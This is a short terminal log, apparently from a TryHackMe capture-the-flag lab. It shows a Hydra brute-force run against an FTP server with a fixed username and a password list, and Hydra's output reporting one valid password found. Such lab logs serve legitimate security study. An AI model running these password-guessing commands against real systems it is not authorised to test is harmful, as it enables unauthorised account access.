 (sirius㉿kali)-[~/CTF/THM/yearoftherabbit]
$ hydra -l ftpuser -P pass.txt 10.10.243.82 ftp 130 ⨯
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-01 05:23:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.243.82:21/
[21][ftp] host: 10.10.243.82 login: ftpuser password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-01 05:24:14
(sirius㉿kali)-[~/CTF/THM/yearoftherabbit]
$